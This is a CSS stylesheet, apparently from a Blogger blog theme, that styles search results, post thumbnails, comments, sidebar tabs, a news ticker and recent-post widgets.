.tombolsrc{top:3px;right:4px;position:absolute;display:none;color:#FFFFFF;}
#search-result{color:#0060a6;border:1px solid #cccccc;background-color:#FFFFFF;padding:8px 10px;margin:10px 0;width:285px;height:auto;position:absolute;top:27px;right:5px;z-index:99;display:none;}
#search-result *{margin:0 0 0 0;padding:0 0 0 0;}
#search-result h4,#search-result strong{display:block;margin:0 0 10px;margin-right:30px;}
#search-result h4{font-size:125%;}
#search-result ol{list-style:none;overflow:auto;height:300px;}
#search-result .close{text-decoration:none;display:block;position:absolute;top:6px;width:17px;text-align:center;height:17px;font-size:16px;right:10px;line-height:17px;background-color:#2B5797;color:white;z-index:1;-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;}
#search-result li{padding:5px 0;overflow:hidden;}
#search-result strong{margin:0 0 3px 0;display:block;color:#353535;}
#search-result img{float:left;display:block;margin-right:5px;}
#search-result a{text-decoration:none;}
#search-result p{font-size:11px;line-height:1.4em;}
#search-result mark{color:#FFFFFF;background-color:#2B5797;}
#search-result .mCSB_scrollTools .mCSB_draggerRail,#search-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 auto;}
#search-result .mCSB_container{margin-right:30px;}
.src-morepost{text-align:center;}
#search-result .src-morepost a{display:block;padding:5px;background-color:#353535;margin-top:8px;color:#FFFFFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#search-result .src-morepost a:hover{background-color:#2B5797;}
#search-result .src-morepost a:active{top:1px;}
/* --- Outer-Wrapper --- */
#outer-wrapper{background-color:transparent;padding:0;text-align:left;font:normal normal 12px Verdana, Geneva, sans-serif;}
#outer-wrapper .isiwrap{max-width:1100px;width:99%;margin:0 auto;}
html.mobile body #outer-wrapper{margin:10px auto;}
#main-wrapper{width:720px;float:left;word-wrap:break-word;overflow:hidden;background-color:#FFFFFF;-moz-box-shadow:2px 3px 5px rgba(0,0,0,0.1);-webkit-box-shadow:2px 3px 5px rgba(0,0,0,0.1);box-shadow:2px 3px 5px rgba(0,0,0,0.1);clear:both;}
#sidebar-wrapper{width:374px;float:right;word-wrap:break-word;overflow:hidden;}
#content-wrapper{background-color:#e7ebf2;margin:0 0;}
#content-wrapper .innerwrap{padding:15px;}
#main-wrapper .innerwrap{padding-left:20px;border-left: solid 1px #cccccc;border-right: solid 1px #cccccc;}
a.thumbimgx img,a.thumbimgx .mark,.index-post-labels a,.authoravatar,.socialpostshare a,.socialpostshare,.PopularPosts .item-thumbnail img,.sf-menu ul a,.ticknews li,.rcentpost > .a0 .info,.rcbytag.s .info,.rcentpost .thumbxtag img,a#top,#related_posts .date,#related_posts .gmbrrltd img,.rcomnetxx .kmtimg img{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;}
.rtl #main-wrapper{margin-left:0!important;-moz-box-shadow:-2px 3px 5px rgba(0,0,0,0.1);-webkit-box-shadow:-2px 3px 5px rgba(0,0,0,0.1);box-shadow:-2px 3px 5px rgba(0,0,0,0.1);}
.rtl #sidebar-wrapper{position:static!important;}
/* --- Layout --- */
body#layout .list-tabwrap .hide{display:block;}
body#layout .navtab{display:none;}
body#layout .list-tabwrap .sidebarmd-widget{width:33.3%;float:left;}
body#layout #header{max-width:30%;}
body#layout #top-head{max-width:70%;}
body#layout #header-wrapper{margin-top:45px;}
body#layout #sidebar-wrapper{width:40%;}
body#layout #main-wrapper{width:60%;}
body#layout #content-wrapper .innerwrap{padding:0 5px;}
body#layout #main-top-manualslide{overflow:hidden;}
body#layout #main-top-manualslide > div{width:30.3%;float:left;display:block;}
body#layout .widget.Label{visibility:visible;}
body#layout #header-wrapper,body#layout .homepost.row,body#layout .row.footer-wrap{overflow:visible;}
/* --- Posts --- */
.index .post .post-title,.archive .post .post-title{position:absolute;left:-9999px;}
a.thumbimgx{display:block;float:left;margin-right:8px;margin-bottom:10px;width:180px;height:180px;overflow:hidden;border:1px solid #cccccc;padding:4px;background-color:#FFFFFF;z-index:1;}
a.thumbimgx,.index-post-labels a,.socialpostshare a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
a.thumbimgx img{width:100%;height:100%;}
a.thumbimgx .mark{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#FFFFFF;display:block;z-index:1;-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;text-align:center;line-height:188px;font-size:22px;color:#2B5797;}
a.thumbimgx .mark,.authoravatar,.socialpostshare{opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}
.post:hover a.thumbimgx img,.PopularPosts .widget-content ul li:hover .item-thumbnail img,.ticknews li,.postinfo span,.rcentpost .thumbxtag:hover img,.jcarousel-prev-disabled,.jcarousel-next-disabled,.rcomnetxx .kmtimg img:hover{opacity:0.7;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);}
a.thumbimgx:hover .mark{top:40%;left:40%;right:40%;bottom:40%;opacity:0.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);line-height:38px;}
.post-summary strong a{color:#353535;text-decoration:none;font-size:180%;font-weight:normal;}
.post-summary strong a:hover{color: #2b5797;}
.post-body,html.mobile .post-body{line-height:29px;font-size: 15px;}
.index-post-labels{display:block;font-size:10px;margin-bottom:8px;}
.index-post-labels a{display:none;padding:2px 5px;}
.index .post-timestamp a,.index-post-labels a,.archive .post-timestamp a{text-decoration:none;color:#FFFFFF;}
.index-post-labels a:first-child,.index-post-labels a:last-child{display:inline-block;}
.index .post-timestamp,.archive .post-timestamp{position:absolute;top:155px;z-index:3;background-color:#353535;color:#FFFFFF;display:inline-block;padding:6px;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;left:0;}
.index .post:hover .post-timestamp,.archive .post:hover .post-timestamp{top:135px;}
.index-post-labels a:hover,.index .post:hover .post-timestamp,.index-post-labels a.labelnya,.archive .post:hover .post-timestamp a{background-color:#2B5797;}
.index .post-timestamp abbr,.archive .post-timestamp abbr{border:0;}
.blog-feeds,.post-more-link,.index .post-author.vcard,.archive .post-author.vcard,.index .post-headera .item-control,.archive .post-headera .item-control,.index .post-comment-link,.archive .post-comment-link{display:none;}
.authoravatar{position:absolute;z-index:3;top:10px;left:-30px;overflow:hidden;width:37px;height:37px;padding:3px;background-color:#FFFFFF;border:1px solid #cccccc;}
.authoravatar,.authoravatar img{-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;}
.authoravatar img{width:100%;height:100%;}
.post:hover .authoravatar,.post:hover .socialpostshare,.ticknews li:hover,.rcbytag li:hover .authoravatar,.rcbytag li:hover .socialpostshare{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
.post:hover .authoravatar{left:-15px;}
.post-summary p{margin:10px 0;}
.socialpostshare{position:absolute;z-index:3;top:141px;left:111px;font-size:14px;}
.socialpostshare a{color:#FFFFFF;background-color:#353535;display:inline-block;width:24px;height:24px;line-height:24px;margin-right:1px;text-align:center;text-decoration:none;}
.socialpostshare .facebook:hover{background-color:#3081D8;}
.socialpostshare .twitter:hover{background-color:#2DAAE1;}
.socialpostshare .google-plus:hover{background-color:#F63E28;}
.socialpostshare .reddit:hover{background-color:#ff4301;}
.post:hover .socialpostshare{top:161px;}
.menu-xitem,.sidebar .widget > h2,.footer .widget > h2,#related_posts > h4,.comments > h4{font-size:150%;margin:0 0 5px;padding-left:15px;line-height:30px;text-transform:uppercase;color:#353535;font-weight:normal;}
.sidebar .widget > h2 a,.footer .widget > h2 a{color:#353535;}
.menu-xitem span,.sidebar .widget > h2 span,.footer .widget > h2 span,#related_posts > h4 span,.comments > h4 .cmtitle{background-color:#FFFFFF;display:inline-block;padding:0 6px;}
#sidebar-wrapper .sidebar .widget > h2 span{background-color:transparent;}
.menu-xitem:before,.sidebar .widget > h2:before,.menu-xitem:after,.sidebar .widget > h2:after,.footer .widget > h2:before,.footer .widget > h2:after,#related_posts > h4:before,#related_posts > h4:after,.comments > h4:before,.comments > h4:after{position:absolute;content:"";}
.menu-xitem:before,.sidebar .widget > h2:before,.footer .widget > h2:before,#related_posts > h4:before,.comments > h4:before{width:100%;height:1px;background-color:#353535;left:0;top:20px;}
.menu-xitem:after,.sidebar .widget > h2:after,.footer .widget > h2:after,#related_posts > h4:after,.comments > h4:after{width:9px;height:9px;-moz-border-radius:500px;-webkit-border-radius:500px;border-radius:500px;background-color:#353535;right:0;top:16px;}
.post-outer.grid{width:33.3%;float:left;}
.post-outer.grid .post{padding:0 10px;}
.post-outer.grid a.thumbimgx{width:auto;float:none;margin-right:0;margin-bottom:5px;}
.post-outer.grid .post:hover .authoravatar{left:-10px;}
.post-outer.grid .socialpostshare{left:auto;right:4px;}
.post-outer.grid p,.post-outer.grid .index-post-labels{display:none;}
.post-outer.grid .post-summary strong a{font-size:120%;display:block;height:42px;margin-bottom:8px;overflow:hidden;}
#view{position:absolute;right:25px;top:0;background-color:#FFFFFF;padding:0 8px;}
#view a{text-decoration:none;color:#353535;outline:none;}
#view a.active{color:#2B5797;}
.post h1.post-title.item,.post h2.post-title.static_page{font-size:190%;margin:0 0 8px;}
.post h1.post-title.item,.post h2.post-title.static_page,.post h1.post-title.item a,.post h2.post-title.static_page a{text-decoration:none;color:#353535;}
html.mobile .post-body img{max-width:100%;}
html.mobile .post-body,html.mobile .post-header,html.mobile .post-footer,html.mobile .description{font-size:100%;}
html.mobile .post{padding:0;margin:0;}
#mainwrap-post{margin-bottom:25px;}
.breadcrumbs{overflow:hidden;padding:5px;font-size:90%;margin-bottom:8px;}
.breadcrumbs > span{float:left;padding-right:3px;}
.breadcrumbs > span .labeltag,.breadcrumbs > span .antara{display:none;}
.breadcrumbs > .ultagnya .labeltag:first-child,.breadcrumbs > .ultagnya .labeltag:last-child,.breadcrumbs > .ultagnya .antara:nth-child(2){display:inline-block;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:10px;margin-top:10px;}
.post-footer{overflow:hidden;}
.post-addshare-buttons > h4{float:left;margin:0;padding-right:5px;}
.largehide{display:none;}
.largeshow{top:3px;}
.post-addshare-buttons{padding:7px 6px;margin-top:10px;overflow:hidden;}
.post-addshare-buttons,.breadcrumbs{background-color:#FAFAFA;border:1px solid #cccccc;}
.post-summary a:hover{text-decoration:none;}
.largeshow .addthis_button_tweet{width:85px;}
.largeshow .addthis_button_google_plusone{width:65px;}
.largeshow .addthis_button_pinterest_pinit{width:50px;}
.item .post-headera.meta,.static_page .post-headera.meta{margin-bottom:8px;font-size:90%;padding:3px 0;height:18px;z-index:2;}
.item .post-headera.meta > span,.static_page .post-headera.meta > span{float:left;margin-right:6px;}
.post-headera.meta > span.item-control{position:absolute;right:28px;top:0;}
.item .post-body img,.static_page .post-body img{padding:4px;border:1px solid #cccccc;}
.item .post-headera.meta a,.static_page .post-headera.meta a{color:#0060a6;}
.meta .metabtn.active{color:#353535;}
.meta .metabtn{position:absolute;display:block;padding:0;right:0;top:0;width:20px;height:22px;color:#2B5797;cursor:pointer;}
.meta .metabtn:before{content:"\f085";font-size:18px;top:1px;}
.topmeta{position:absolute;right:0;top:100%;z-index:2;display:none;background-color:#FFFFFF;border:1px solid #cccccc;padding:10px;}
.topmeta a{text-decoration:none;background-color:#2B5797;}
.topmeta a:hover{background-color:#0060a6;}
.item .post-headera.meta .topmeta a,.static_page .post-headera.meta .topmeta a{color:#FFFFFF;}
.zoom-text,.topmeta .addthis_toolbox a{display:inline-block;padding:0 3px;height:20px;width:18px;line-height:20px;text-align:center;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.topmeta .addthis_toolbox{padding:10px 0;}
.topmeta .addthis_toolbox a span{display:none;}
.topmeta .addthis_toolbox a{width:auto;padding-left:25px;padding-right:5px;margin-right:10px;}
.zoom-text:active,.topmeta .addthis_toolbox a:active{top:1px;}
#text-finder{margin:0;}
#text-finder .findx{border:1px solid #cccccc;padding:3px 5px;padding-right:25px;}
#text-finder .findx:focus{outline:1px solid #2B5797;}
#text-finder .rbtn{border:0;outline:none;background-color:transparent;margin:0;line-height:21px;font-size:20px;position:absolute;right:0;top:0;cursor:pointer;color:#2B5797;}
.topmeta .addthis_toolbox a:before{left:3px;font-size:15px;}
.topmeta .addthis_toolbox .addthis_button_print:before{content:"\f02f";}
.topmeta .addthis_toolbox .addthis_button_email:before{content:"\f0e0";}
.highlight{background-color:#2B5797;font-weight:bold;color:#FFFFFF;}
.simpleTab{margin:20px auto;}
.simpleTab ul.tab-wrapper{margin:0;padding:0;height:30px;line-height:30px;}
.simpleTab ul.tab-wrapper li{margin:0;padding:0;float:left;list-style:none;display:inline;}
.simpleTab ul.tab-wrapper li a{margin-right:2px;display:block;padding:0 15px;background-color:#0060a6;color:#FFFFFF;text-decoration:none;border-bottom:none;position:relative;z-index:1;outline:none;}
.simpleTab .tab-content{clear:both;padding:10px;position:relative;z-index:2;border:1px solid #cccccc;border-top:3px solid #2B5797;}
.simpleTab ul.tab-wrapper li a.activeTab{background-color:#2B5797;z-index:3;}
#blog-pager{margin:0;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
.pager-isi{overflow:hidden;}
.pager-isi a,.pager-isi .linkgrey{width:50%;display:block;float:left;padding:10px 0;font-size:120%;text-decoration:none;}
.pager-isi h5,.pager-isi h6{margin:0;font-weight:normal;}
.pager-isi h6{font-size:130%;}
.pager-isi h5{font-size:100%;}
a.blog-pager-newer-link{text-align:left;}
a.blog-pager-newer-link h6,a.blog-pager-newer-link h5{padding-left:20px;}
a.blog-pager-older-link{text-align:right;}
a.blog-pager-older-link h6,a.blog-pager-older-link h5{padding-right:20px;}
.pager-isi .linkgrey.left{text-align:left;}
.pager-isi .linkgrey.right{text-align:right;}
a.blog-pager-newer-link:after,a.blog-pager-older-link:after{content:"";width:0;height:0;border-width:8px 6px;border-style:solid;border-color:transparent;position:absolute;top:50%;margin-top:-8px;}
a.blog-pager-newer-link:after{border-right-color:#2B5797;left:0;}
a.blog-pager-older-link:after{border-left-color:#2B5797;right:0;}
/* --- Share To --- */
.addthis_inline_share_toolbox { clear: none !important;}
/* --- Comments --- */
#container-commentfb .fb_iframe_widget,#container-commentfb .fb_iframe_widget span,#container-commentfb .fb_iframe_widget iframe{width:100%!important;display:block!important;min-width:100%;}
.comments .rightx{font-size:12px;position:absolute;right:0;top:0;line-height:23px;max-height:23px;padding:4px 5px;margin-right:20px;background-color:#FFFFFF;overflow:hidden;display:block;}
.comments .rightx a{display:inline-block;min-width:75px;margin-right:2px;background-color:#353535;text-align:center;color:#FFFFFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;text-decoration:none;}
.comments .comments-content .comment-replies{margin-left:36px;margin-bottom:15px;}
.comments .rightx .active{background-color:#2B5797;}
.comments .comments-content .comment-thread,.comments .comments-content .comment-thread ol,.comments .comments-content .comment,.comments .comments-content .comment:last-child,.comments .comments-content .comment:first-child{margin:0;padding:0;}
.comments .comments-content{margin-bottom:0;padding-top:10px;}
.comments .comments-content .comment-content,.commentarea .comment-body{line-height:1.5em;}
.commentarea .comment-body p{margin:10px 0;}
.comments .avatar-image-container{float:left;max-height:40px;width:40px;height:40px;padding:2px;border:1px solid #cccccc;}
.comments .avatar-image-container img{width:100%;max-width:100%;}
.comments .comment-block{margin-left:52px;}
.comments .comments-content .datetime,.commentarea .datecm{margin-left:0;font-size:10px;float:right;}
.comments .comments-content .comment-thread .comment-replies ol{padding-top:15px;}
.comments .comments-content .comment-replies .comment,.commentarea{padding:5px;margin-bottom:10px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:1px solid #cccccc;border-left:3px solid #2B5797;}
.comments .comment .comment-actions{position:static;}
.comments .comment .comment-actions > a{position:absolute;top:50px;left:-51px;padding:0;overflow:hidden;width:45px;height:17px;line-height:17px;display:block;text-align:center;color:#FFFFFF;font-size:10px;border-radius:3px;background-color:#2B5797;}
.comments .comment .comment-actions > a:hover{text-decoration:none;}
.comments .comment .comment-actions > a:active{top:51px;}
.comments .comment-replies .comment-replybox-thread #form-wrapper,.comments .comment-replies .continue a{border:1px solid #cccccc;padding:8px;background-color:#FAFAFA;-moz-box-shadow:inset 0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 0 8px rgba(0,0,0,0.1);box-shadow:inset 0 0 8px rgba(0,0,0,0.1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.comments .comment-replies .comment-replybox-thread #form-wrapper p{margin:0;}
#comments-block .avatar-image-container img{float:none;border:0;}
#comments-block.avatar-comment-indent{margin:0;margin-top:10px;margin-left:50px;}
#comments-block .avatar-image-container{left:-60px;top:-6px;}
.comments .comments-content .icon.blog-author:before,.commentarea .author-comment:before{content:"\f007";top:0;left:1px;font-size:15px;color:#2B5797;}
.emoWrap{display:none;padding:20px 0 10px;}
.emobutton{font-size:14px;color:#FFFFFF;background-color:#2B5797;display:inline-block;padding:4px 5px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer;}
.emobutton.active{background-color:#353535;}
/* --- Sidebar Content --- */
#sidebar-wrapper .title {background: #2B5797;color: #fff;padding: 5px 5px 5px 15px;border: 1px solid #cccccc;margin: 10px 0 0;}
#sidebar-wrapper h2:before {background: none;}
#sidebar-wrapper h2:after {background: none;}
#sidebar-wrapper .widget-content {border: 1px solid #cccccc;padding: 10px 15px;margin: 0 0 15px;}
.sidebar{color:#666666;line-height:1.5em;}
.sidebar.pull-left{float:left;}
.sidebar.pull-right{float:right;}
.sidebar ul,.footer ul{list-style:none;margin:0 0 0;padding:0 0 0;}
.sidebar li,.footer li{margin:0;padding-top:.2em;padding-right:0;padding-bottom:.2em;padding-left:15px;line-height:1.5em;}
.list-tabwrap .widget > h2{display:none;}
.navtab,.navtab li{padding:0;margin:0;list-style:none;}
.navtab{overflow:hidden;border-bottom:1px solid #2B5797;}
.navtab li{float:left;width:33.3%;text-align:center;}
.navtab a{height:35px;line-height:35px;display:block;margin:0 1px;padding:0 10px;text-decoration:none;outline:none;background-color:#F5F5F5;color:#2B5797;text-transform:uppercase;-moz-border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;border-top: 1px solid #2B5797;}
.navtab a.current{background-color:#2B5797;color:#FFFFFF;}
.sidebar .widget-content{margin-bottom:20px;}
#top-head.sidebar .widget-content{margin-bottom:0;}
.sidebar.pull-left .widget{padding-right:10px;}
.sidebar.pull-right .widget{padding-left:10px;}
.sidebar ul li:before,.footer ul li:before{left:0;top:4px;font-size:11px;content:"\f101";}
.rtl .sidebar ul li:before,.rtl .footer ul li:before{content:"\f100";}
.footer ul li:before{color:#2B5797;}
.sidebar ul.nobullet li:before,.footer ul.nobullet li:before,.BlogArchive #ArchiveList ul li:before,.rcbytag li:before,.PopularPosts .widget-content ul li:before,.rcomnetxx li:before{display:none;}
.cloud-label-widget-content{text-align:left;overflow:hidden;}
.cloud-label-widget-content .label-size{float:left;display:block;padding:4px 5px;margin-right:2px;margin-bottom:2px;background-color:#2B5797;color:#FFFFFF;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.cloud-label-widget-content .label-size a{color:#FFFFFF;}
.cloud-label-widget-content .label-size:hover{background-color:#202020;}
.cloud-label-widget-content .label-size:active{top:1px;}
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;}
/* --- PageNavi --- */
.index #blog-pager,.archive #blog-pager{display:none;text-align:left;}
.showpagePoint,.showpageNum a,.showpage a{display:inline-block;padding:6px 8px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-right:2px;background-color:#353535;color:#FFFFFF;text-decoration:none;outline:none;}
.showpagePoint{background-color:#2B5797;font-weight:bold;}
.loadingpost,.loadmorepost{position:absolute;top:0;left:0;bottom:30px;right:0;background-color:#FFFFFF;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHJ8u-f2bX4T23UXWtehgD3xYG1VrutQlWS9GESMx98iqMytHMyWRig5Ug5NCXdYuYWt-Ncx8rU5XRUo7LK_BxWrJzzGqINJsSSBbDChs_tmwlPAwFCe5omh8A6DxQ1pXQBMdZQvmfQZf/s1600/loadingbesar.gif);background-repeat:no-repeat;background-position:50% 50%;;opacity:0.8;filter:"alpha(opacity=80)";-ms-filter:"alpha(opacity=80)";z-index:99;display:none;}
.loadingxx{background-color:#FFFFFF;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHJ8u-f2bX4T23UXWtehgD3xYG1VrutQlWS9GESMx98iqMytHMyWRig5Ug5NCXdYuYWt-Ncx8rU5XRUo7LK_BxWrJzzGqINJsSSBbDChs_tmwlPAwFCe5omh8A6DxQ1pXQBMdZQvmfQZf/s1600/loadingbesar.gif);background-repeat:no-repeat;background-position:50% 50%;min-height:150px;opacity:0.8;filter:"alpha(opacity=80)";-ms-filter:"alpha(opacity=80)";}
.footer .loadingxx,.footer .loadmorepost{background-color:#353535;}
/* --- Profile --- */
.profile-img{width:70px;height:70px;margin:0;margin-right:5px;margin-bottom:5px;}
.profile-link{float:right;font-style:italic;}
dd.profile-data{font-style:italic;}
/* --- Widgets --- */
.PopularPosts .item-thumbnail{float:left;margin-right:5px;}
.PopularPosts .item-thumbnail a{display:block;z-index:1;border:1px solid #cccccc;padding:3px;width:65px;height:65px;}
.PopularPosts .item-thumbnail img{padding:0;width:100%;height:100%;display:block;}
#newsticker,.newstickplace{background-color:#F5F5F5;margin:0 0;}
.ticknews{clear:both;}
.ticknews .newstitle{position:absolute;display:block;height:100%;padding:0 8px;background-color:#F5F5F5;z-index:1;}
.ticknews .newstitle span{margin-top:8px;display:block;padding:4px 5px;font-size:15px;background-color:#2B5797;color:#FFFFFF;text-transform:uppercase;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.ticknews ul,.ticknews li{list-style:none;margin:0;padding:0;}
.tickercontainer .mask{overflow:hidden;width:99%;margin:0 auto;}
.ticknews li{float:left;overflow:hidden;line-height:43px;padding:3px 0;}
.newstickerimg{display:block;float:left;width:35px;height:35px;margin-right:5px;margin-left:10px;padding:2px;border:1px solid #D8D8D8;}
.newstickerimg img{width:100%;height:100%;display:block;}
.ticknews h4{margin:0;display:inline-block;font-size:15px;margin-right:15px;}
.ticknews h4 a{text-decoration:none;color:#2B5797;}
.tickercontainer{height:49px;overflow:hidden;width:100%;}
.postinfo{position:absolute;background-color:#FFFFFF;border:3px solid #2B5797;width:350px;z-index:100;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;display:none;}
.postinfo .inner{padding:6px;overflow:hidden;}
.postinfo img{float:left;margin-right:5px;margin-bottom:5px;width:60px;display:block;height:60px;padding:2px;border:1px solid #cccccc;}
.postinfo strong{color:#2B5797;display:block;font-size:16px;line-height:1.4em;}
.postinfo span{font-size:8px;}
.postinfo p{margin:5px 0 0;line-height:1.4em;font-size:90%;}
/* --- Recent Post by Tag Widget --- */
.rcentpost .thumbxtag,#related_posts .gmbrrltd{display:block;border:1px solid #cccccc;background-color:#FFFFFF;padding:4px;z-index:1;}
.rcentpost .thumbxtag img,#related_posts .gmbrrltd img{width:100%;height:100%;display:block;}
.recntright .thumbxtag,.simple .rcbytag.v .rcentpost > .a0 .thumbxtag,.rcbytag.g2 .rcentpost > .a0 .thumbxtag{width:65px;height:65px;padding:3px;float:left;margin-right:5px;}
.rcentpost p,.rcentpost > .a0 .comnum,.rcbytag.s .comnum,.rcbytag.g1 li strong,.rcbytag.g1 .recntright .info{display:none;margin:8px 0;}
ul.rcentpost{overflow:hidden;padding-bottom:1px;}
.rcentpost .inner,#related_posts .inner{overflow:hidden;padding:4px 5px;}
.rcbytag ul,.sidebar .rcbytag li,#related_posts ul,#related_posts li{margin:0;padding:0;list-style:none;}
.rcentpost > .a0 .thumbxtag,.rcbytag.s .thumbxtag,#related_posts .gmbrrltd{height:180px;margin-bottom:5px;}
.rcbytag.s .thumbxtag,#related_posts .gmbrrltd{height:170px;}
.rcbytag.h .rcentpost > .a0,.rcbytag.h .recntright,.rcbytag.g1 .rcentpost > .a0,.rcbytag.g1 .recntright,.rcbytag.c .rcentpost > .a0 .thumbxtag,.rcbytag.c .recntright li,.rcbytag.ht .rcentpost > .a0,.rcbytag.ht .recntright{width:50%;float:left;}
.rcbytag.c .rcentpost > .a0 .thumbxtag{width:48%;}
.rcbytag.h .recntright,.rcbytag.g1 .recntright{float:right;}
.rcbytag.c .rcentpost > .a0{overflow:hidden;}
.rcbytag.c .rcentpost > .a0 .thumbxtag{margin-right:8px;}
.rcbytag.h .rcentpost > .a0 p,.rcbytag.c .rcentpost > .a0 p,.rcbytag.v .rcentpost > .a0 p{display:block;}
.recntright ul{height:240px;overflow:hidden;}
.rcbytag.c .recntright ul{height:170px;}
.morepostag{margin-top:8px;}
.rcbytag.c .morepostag{margin-left:20%;margin-right:20%;}
.morepostag a{text-align:center;color:#FFFFFF;text-decoration:none;display:block;padding:4px 5px;background-color:#353535;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.morepostag a:hover{background-color:#2B5797;}
.morepostag a:active{top:1px;}
.rcentpost strong a,#related_posts .jdlunya strong,.PopularPosts .item-title a,.simple .rcbytag.v .rcentpost > .a0 strong a{color:#353535;text-decoration:none;font-size:120%;font-weight:normal;}
.rcbytag.h .rcentpost > .a0 strong a,.rcbytag.c .rcentpost > .a0 strong a,.rcbytag.v .rcentpost > .a0 strong a,.rcbytag.g1 .rcentpost > .a0 strong a,.rcbytag.ht .rcentpost > .a0 strong a{font-size:140%;}
.rcbytag.v .rcentpost.noimage > .a0 strong a{font-size:120%;}
.recntright .info,#related_posts .date,.simple .rcbytag.v .rcentpost > .a0 .info{font-size:9px;}
.recntright .info i,#related_posts .date i{margin-right:2px;}
.recntright .comnum{margin-left:5px;}
.recntright .info a,.rcbytag.ht .info a,.simple .rcbytag.v .rcentpost > .a0 .info a{color:#666666;}
.rcbytag.c strong a{display:block;max-height:45px;overflow:hidden;}
.rcbytag.h .recntright ul{height:328px;}
.rcbytag.s li,#related_posts li{width:210px;float:left;padding-left:0;}
.jcarousel-clip{overflow:hidden;}
.rcentpost > .a0 .date i,.rcbytag.s .date i{margin-right:5px;}
.rcentpost > .a0 .info,.rcbytag.s .info,#related_posts .date{position:absolute;top:150px;color:#FFFFFF;left:5px;padding:4px;background-color:#353535;z-index:2;font-size:11px;line-height:16px;}
.rcentpost > .a0:hover .info,.rcbytag.s li:hover .info,#related_posts li:hover .date{top:130px;background-color:#2B5797;}
.rcbytag.g1 .recntright li{float:left;}
.rcbytag.g1 .recntright .thumbxtag{margin-right:0;width:63px;height:63px;}
.rcbytag.g1 .recntright .mCS_no_scrollbar .thumbxtag{width:66px;height:66px;}
.rcbytag.g1 .rcentpost > .a0 .thumbxtag{height:260px;}
.rcbytag.g1 .rcentpost > .a0 .info{top:230px;}
.rcbytag.g1 .rcentpost > .a0:hover .info{top:200px;}
.rcbytag li:hover .authoravatar,.rcbytag .socialpostshare{left:10px;}
.rcbytag .authoravatar{width:30px;height:30px;padding:2px;}
.rcbytag .recntright .authoravatar,.simple .rcbytag .authoravatar,.rcbytag.g2 .authoravatar{width:22px;height:22px;}
.rcbytag .socialpostshare{top:165px;}
.rcbytag.s .socialpostshare{top:155px;left:auto;right:10px;}
.rcbytag.g1 .socialpostshare{top:245px;}
.rcbytag .recntright .socialpostshare a,.simple .rcbytag .socialpostshare a,.rcbytag.g2 .socialpostshare a{width:20px;height:20px;line-height:20px;font-size:11px;}
.rcbytag .recntright .socialpostshare{top:auto;left:auto;right:0;bottom:5px;}
.rcbytag.g1 .recntright .socialpostshare{right:9px;bottom:9px;}
.rcbytag.g1 .recntright .socialpostshare a{width:16px;height:16px;line-height:16px;font-size:9px;}
.rcbytag.ht{background-color:#2B5797;}
.rcbytag.ht .recntright{background-color:#FFFFFF;}
.rcbytag.ht .rcentpost > .a0,.rcbytag.ht .rcentpost > .a0 a{color:#FFFFFF;}
.rcbytag.ht .recntright .thumbxtag{margin-right:0;float:none;width:auto;height:170px;padding:5px;}
.rcbytag.ht .morepostag,.rcbytag .noimage .socialpostshare,.rcbytag .noimage .authoravatar,.rcbytag .noimage .info,.rcbytag.v .rcentpost.noimage > .a0 p,.simple .rcbytag.v .rcentpost > .a0 p,.rcbytag.g2 .info,.rcbytag.g2 strong a{display:none;}
.rcbytag .noimage .recntright ul,.rcbytag.ht .recntright ul,.simple .rcbytag.v .recntright ul,.rcbytag.g2 .recntright ul{height:auto;}
.rcbytag.g2 .socialpostshare{right:8px;left:auto;bottom:8px;top:auto;}
.rcentpost.noimage li{border-bottom:1px solid #cccccc;border-bottom:1px solid rgba(0,0,0,0.15);}
.simple .rcbytag .socialpostshare{top:auto;bottom:0;right:0;left:auto;}
.rcbytag.ht .recntright strong a{font-size:130%;}
.rcbytag.ht .info{margin-top:5px;}
.rcbytag.ht .rcentpost > .a0 .thumbxtag{height:240px;}
.rcbytag.ht .rcentpost > .a0 p{display:block;}
.rcbytag.ht .rcentpost > .a0 .comnum,.simple .rcbytag.v .rcentpost > .a0 .comnum{display:inline;margin-left:3px;}
.rcbytag.ht .rcentpost > .a0 .info,.simple .rcbytag.v .rcentpost > .a0 .info{position:static;color:inherit;background-color:transparent;padding:0;}
.rcbytag.ht .rcentpost > .a0 .comnum i,.simple .rcbytag.v .rcentpost > .a0 .comnum i{margin-right:5px;}
.rcbytag.ht .socialpostshare{top:225px;}
.rcbytag.ht .recntright .socialpostshare{top:160px;right:10px;}
